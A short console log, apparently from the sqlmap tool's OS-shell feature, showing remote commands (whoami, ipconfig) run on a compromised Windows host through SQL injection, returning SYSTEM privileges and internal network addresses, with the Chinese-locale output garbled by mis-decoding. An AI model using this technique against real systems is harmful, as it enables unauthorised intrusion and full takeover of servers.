 [09:28:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>
os-shell>
os-shell>
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'NULL'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
Windows IP ÅäÖÃ
ÒÔ̫ÍøÊÊÅäÆ÷ ±¾µØÁ¬½Ó:
Á¬½ÓÌض¨µÄ DNS ºó. . . . . . . :
±¾µØÁ´½Ó IPv6 µØ. . . . . . . . : fe80::34bd:cf4a:7bb1:3c32%11
IPv4 µØ . . . . . . . . . . . . : 10.3.4.118
×ÓÍøÑÚÂë  . . . . . . . . . . . . : 255.255.252.0
ĬÈÏÍø¹Ø. . . . . . . . . . . . . : 10.3.7.251
---
os-shell>